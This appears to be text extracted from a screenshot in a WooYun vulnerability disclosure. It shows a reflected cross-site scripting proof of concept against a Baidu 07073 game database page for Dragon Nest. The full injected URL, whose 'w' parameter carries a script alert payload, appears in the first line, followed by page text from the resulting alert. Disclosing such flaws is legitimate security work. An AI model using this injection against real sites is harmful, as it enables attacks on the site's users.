 07073.baidu.com/db/dn/cat.php?id=daoju&w='/><script>alert(/baidu/)</script>
Baidu游戏 07073
游戏资讯
看新闻 | 找游戏 | 看攻略 | 领帐号 | 评测
杰哥塔姐联手推荐
龙之谷
Dragon Nest
07073
数据
/baidu/
确定
数据库首页 任务 装备 道具 技能
www.wooyun.org